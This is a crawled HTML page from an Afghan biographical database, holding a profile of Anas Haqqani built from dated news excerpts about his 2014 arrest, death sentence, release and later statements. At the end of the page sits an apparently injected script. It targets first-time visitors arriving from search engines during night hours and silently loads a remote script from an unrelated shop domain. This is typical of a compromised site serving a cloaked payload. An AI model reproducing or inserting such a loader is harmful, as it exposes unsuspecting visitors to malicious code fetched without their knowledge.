

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=4046&task=view&total=5135&start=1749&Itemid=2
body_size: 7350
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 1750 of 5239</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5239&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=1965&task=view&total=5239&start=1748&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=628&task=view&total=5239&start=1750&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5239&start=5238&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Haqqani, Anas</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Haqqani, Anas</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Pashtun</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td>1994</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Member of Taliban Negotiation team</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<span style="font-family:arial,helvetica,sans-serif;"><strong>3. Biodata:</strong><br />
	<img alt="" height="110" src="/images/stories/afghan_bios_2011/Haqqani_Anas.png" style="margin: 5px; float: left;" width="75" /></span></p>
<p>
	Anas Haqqani was born 1994. He is the youngest son of Jalaluddin Haqqani, the movement&rsquo;s founder, rose through the ranks of the group after two of his brothers were killed, and was the second-in-command after his brother Sirajuddin Haqqani at the time of his arrest, according to Afghan officials. The officials said Anas Haqqani was in charge of fundraising for the network, which is partly financed by private donations from the Gulf. The Taliban disputed this description of the younger Haqqani, saying he played no formal role in the organization, and that he was a final-year student of religious studies. Anas Haqqani is the brother of Sirjuddin Haqqani, the head of the Haqqani Network. According to Afghan officials, Anas Haqqani is an information technology expert who played a key role in the network&rsquo;s &ldquo;strategic decision-making&rdquo; and fundraising. Haji Milli Khan is the uncle of Anas Haqqani who was reportedly arrested by U.S. forces in eastern Paktika province in 2011.<br />
	<br />
	Anas Haqqani and Hafiz Rashid, the two leaders of the Haqqani Network that were captured and were arrested outside of Afghanistan contrary to previous reports. A senior United States government official said the two men had been arrested in a Persian Gulf country and transferred into Afghan custody, and that the Afghan account was a smoke screen to hide the identity of the gulf country. Haqqani and Rashid were arrested on Oct. 12 in Bahrain by U.S. forces, and taken to Qatar and the United Arab Emirates before reaching Kabul. (20141021) The two men were traveling in the Persian Gulf to visit the brother of Hafiz Rashid, Nabi Omari, who was recently released from Guantanamo Bay prison in exchange for the only U.S. soldier in Taliban captivity. But he denied that U.S. forces had any role in the arrests, in contradiction of claims made by the Taliban last week. The two senior members of the Haqqani Network were arrested in Bahrain and then sent to Qatar. After Nabi Omari was exchanged for the U.S. soldier, he went to Qatar as well, which is why there was the rumor that the men had been arrested there as well. Anas was also known to travel in the Gulf in order to collect money for Haqqani fighters.<br />
	&nbsp;</p>
<p>
	Nevertheless, the men have been transferred to Afghanistan and are in the custody of the National Directorate of Security (NDS). They are expected to be questioned and put on trial. Many experts have used the arrests as an opportunity to highlight Pakistan&#39;s role in backing groups like the Haqqani Network, which have been waging terrorist and insurgent warfare in Afghanistan for over a decade.&quot;It is clear to all that Pakistan always uses these terrorist groups to maintain their interests and they never want such men and members of the groups to be arrested or put on trial,&quot; political analyst Maya Gul Wasiq said. Sources have said that Hafiz Rashid had a Pakistani passport when he was arrested and that a Pakistani government representative tried to arrange for his release from the Afghan security forces. Rashid reportedly wanted to escape to Dubai but he was unable. &quot;In the United Arabic Emirates, General Shuja Pasha made an effort to release Hafiz Rashid because he had a Pakistani passport,&quot; said Ahmad Sayidi, a former Afghan diplomat based in Pakistan. According to security experts, Rashid was the man who would oversee the preparation of suicide bombers bound for Afghanistan.<br />
	&nbsp;</p>
<p>
	<span style="font-family:arial,helvetica,sans-serif;">Anas Haqqani - Senior member of the network. He was &quot;arrested&quot; on October 15, 2014 by Afghan forces. Anas Haqqani has been sentenced to death by a primary court of Kabul on Monday, 05. Sep 2016. Sources within the Taliban ranks said that the youngest son of the feared Haqqani terror network&rsquo;s founder is among hundreds of prisoners whom the Taliban is demanding be released as part of an upcoming round of talks with the United States.(20180916)</span><br />
	&nbsp;</p>
<p style="text-align: justify;">
	Taliban has asked for the release of Anas Haqqani after announcing a 14-member negotiating team ahead of peace talks later this month with the U.S. special envoy Zalmay Khalilzad. The list also includes Anas Haqqani, &nbsp;&ndash; the brother of Sirajuddin Haqqani, leader of the Haqqani network &ndash; who is being held in Kabul. The rest members of Taliban&rsquo;s negotiating team&nbsp; include:&nbsp; Mawlawi Zia-ur-Rahman Madani, Abdul Salam Hanafi, Shahabuddin Delawar, Mullah Abdul Latif Mansour, Mullah Abdul Manan Omari, &nbsp;Mawlawi Amir Khan Mutaqi, Mullah Mohammad Fazel Mazlom, Mullah Khairullah Khairkhwa , Mawlawi Mati-ul-Haq, Mullah Noorullah Noori, Mawlawi Mohammad Nabi Omari &nbsp;and Mullah Abdul Khaliq Wasiq.&nbsp;&nbsp; This comes as the U.S. envoy Zalmay Khalilzad is expected to hold another round of talks with the Taliban representatives in Qatar on February 25, 2019 as part of his fresh diplomatic efforts to reach into a political statement in Afghanistan.(20190212)<br />
	&nbsp;</p>
<div class="left relative" id="mvp-content-main">
	<p>
		Anas Haqqani said this week that the Haqqani Network never existed. In 2014, when he was 20, Haqqani was arrested in Qatar, tried in Kabul and sentenced to death. The only reason he wasn&rsquo;t ultimately executed was because China intervened with the government in Kabul at the request of Pakistan. In the end, Anas Haqqani was freed in a prisoner exchange. Haqqani said: &ldquo;The so-called Haqqani network that the West keeps talking about never existed. This is pure propaganda by our enemies.</p>
	<p>
		&nbsp;</p>
	<p>
		Haqqani said that he spent the first years of his life in Wazir Akhbar Khan in Kabul before his family, including his father Jalaluddin Haqqani, fled to Miranshah in Waziristan in Pakistan. He said contrary to popular belief, his father never invited Osama bin Laden to Afghanistan but stated they had known each other from the war against the Soviet Union. He reiterated that the Haqqanis had nothing to do with many of the attacks they were blamed for and said while both sides did fight &ldquo;I myself never fought&rdquo;.</p>
	<p>
		On being arrested in Qatar, Haqqani said: &ldquo;In 2014, I was arrested in Qatar on behalf of the then Kabul government and extradited to Afghanistan. This happened completely illegally.</p>
	<p>
		&ldquo;I was kept in solitary confinement for years in a tiny cell, first in an intelligence prison, then in Bagram. That was against all the laws and rules that prevailed in that country at that time as well.&rdquo;</p>
	<p>
		&ldquo;I was really innocent, a young religious student in my eighth year. I was only on holiday in Qatar. There, I visited friends and relatives who had just been released from Guantanamo.</p>
	<br />
	<p>
		On the general amnesty, Haqqani said: &ldquo;The amnesty applies to everyone, without exception, including the armed opposition. The head of the government of the Islamic Emirate of Afghanistan, Emir Akhundzada Haibatullah, has ordered this. We therefore call on all Afghans to return to their home country.</p>
	<p>
		&ldquo;The leadership of the Emirate is very serious about the amnesty. Action will be taken against anyone who violates this general amnesty. They will be prosecuted and severely punished,&rdquo; he said, adding that &ldquo;the Emir has ordered the establishment of military courts. If you know of any examples of unjust persecution, please report them to us. There must be no revenge or reprisals against the representatives of the previous government.&rdquo;</p>
	<p>
		&nbsp;</p>
	<p>
		Haqqani also acknowledged that the Shia minority has long been targeted by extreme elements throughout the Middle East and Afghanistan. &ldquo;The position of the Islamic Emirate against these elements is crystal clear:</p>
	<p>
		&ldquo;There is no truth to the allegations of the oppression of the Hazaras by the current government. Our government is very serious about any harassment or harm toward our Hazara brothers. Our government is not perfect. After so many years of war, there are problems between individuals. There are old scores that have been settled, family disputes.(20220710)<br />
		&nbsp;</p>
	<p>
		Anas claimed, the sudden departure of former President Ashraf Ghani upended that plan and triggered a swift military entry into the capital. n a recent interview, Haqqani said the leadership had been pursuing &ldquo;serious efforts&rdquo; for a peaceful transfer of power, underpinned by &ldquo;extensive diplomacy&rdquo; to reassure foreign governments. But the announcement of Ghani&rsquo;s escape on August 15, 2021, created an immediate security vacuum.</p>
	<p>
		&ldquo;His departure created a power vacuum, looters began raiding, and chaos unfolded. The situation demanded our entry into Kabul,&rdquo; Haqqani said, adding that the decision was made to prevent instability from spiraling.(20250812)</p>
	<p>
		&nbsp;</p>
</div>
<p style="text-align: justify;">
	<br />
	<br />
	&nbsp;</p>
<p>
	&nbsp;</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2025-08-12</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2018-09-16</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5239&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=1965&task=view&total=5239&start=1748&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=628&task=view&total=5239&start=1750&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5239&start=5238&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>